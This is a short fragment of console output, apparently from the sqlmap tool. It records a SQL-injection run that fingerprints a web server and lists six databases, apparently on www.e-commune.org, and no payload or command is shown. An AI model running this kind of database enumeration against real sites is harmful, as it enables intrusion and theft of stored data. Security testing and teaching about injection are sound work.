 ---
[08:12:37] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.4.2, PHP 5.4.6
back-end DBMS: MySQL >= 5.5
[08:12:37] [INFO] fetching database names
[08:12:37] [INFO] the SQL query used returns 6 entries
[08:12:37] [INFO] retrieved: information_schema
[08:12:37] [INFO] retrieved: ecommune
[08:12:37] [INFO] retrieved: esiea_lourd
[08:12:37] [INFO] retrieved: mysql
[08:12:37] [INFO] retrieved: performance_schema
[08:12:37] [INFO] retrieved: phpmyadmin
available databases [6]:
[*] ecommune
[*] esiea_lourd
[*] information_schema
[*] mysql
[*] performance_schema
[*] phpmyadmin
[08:12:37] [INFO] fetched data logged to text files under '/root/.sqlmap/output/
www.e-commune.org'